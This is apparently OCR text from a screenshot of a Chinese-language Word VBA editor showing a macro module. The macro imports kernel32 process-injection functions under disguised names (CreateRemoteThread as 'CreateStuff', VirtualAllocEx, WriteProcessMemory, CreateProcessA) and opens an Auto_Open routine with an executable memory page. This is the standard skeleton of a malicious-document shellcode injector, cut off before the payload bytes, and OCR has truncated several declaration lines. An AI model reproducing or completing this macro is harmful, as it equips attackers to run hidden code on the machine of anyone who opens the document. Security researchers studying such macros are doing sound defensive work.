 Microsoft Visual Basic for Applications
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 94, 列 1
工程 - Normal
Normal
Microsoft Word 对象
模块
NewMacros
Project (宏)
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
Normal - NewMacros (代码)
(通用) Workbook_Open
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As LongPtr, lpParameter As Long, ByVal dwCreationFlags
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As LongPtr) As LongPtr
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreation
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, lpParameter As Long, ByVal dwCreationFlags As Long, lp
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As Long
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As Long) As Long
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr